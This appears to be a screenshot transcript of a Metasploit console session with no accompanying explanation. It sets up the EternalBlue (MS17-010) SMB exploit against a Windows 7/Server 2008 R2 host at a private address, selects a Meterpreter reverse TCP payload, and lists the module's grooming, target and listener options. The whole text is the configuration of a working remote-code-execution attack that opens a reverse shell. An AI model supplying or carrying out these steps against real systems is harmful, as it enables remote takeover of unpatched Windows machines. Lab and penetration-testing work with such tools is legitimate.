 root@msf-kali: ~
RHOST => 192.168.1.103
msf exploit(ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf exploit(ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
GroomAllocations 12 yes Initial number of times to groom the kernel pool.
GroomDelta 5 yes The amount to increase the groom count by per try.
MaxExploitAttempts 3 yes The number of times to retry the exploit.
ProcessName spoolsv.exe yes Process to inject payload into.
RHOST 192.168.1.103 yes The target address
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VerifyArch true yes Check if remote architecture matches exploit Target.
VerifyTarget true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf exploit(ms17_010_eternalblue) >